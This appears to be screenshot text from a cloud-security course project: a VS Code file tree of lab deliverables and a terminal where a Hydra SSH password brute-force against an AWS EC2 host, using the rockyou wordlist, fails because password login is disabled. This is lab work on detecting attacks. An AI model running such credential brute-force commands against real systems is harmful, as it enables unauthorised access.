 EXPLORER
ND063-C3-DESIGN-FOR-SECURITY-PROJECT-...
.github
deliverables
E1T4.txt U
E2T2_config.png U
E2T2_inspector.png U
E2T2_securityhub.png U
E2T2.txt U
E3T1_guardduty.png U
E3T1.txt U
E3T2_s3breach.png U
E4T1.txt U
starter
AWS-WebServiceDiagram-v1-insecure.png
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
12
aws
PROBLEMS OUTPUT TERMINAL CODEWHISPERER REFERENCE LOG GITLENS DEBUG CONSOLE
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Apr  5 18:10:50 2023 from 14.233.185.98
ubuntu@ip-10-192-11-121:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-175-103-176.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-05 18:46:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-175-103-176.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.87:22/ does not support password authentication.
ubuntu@ip-10-192-11-121:~$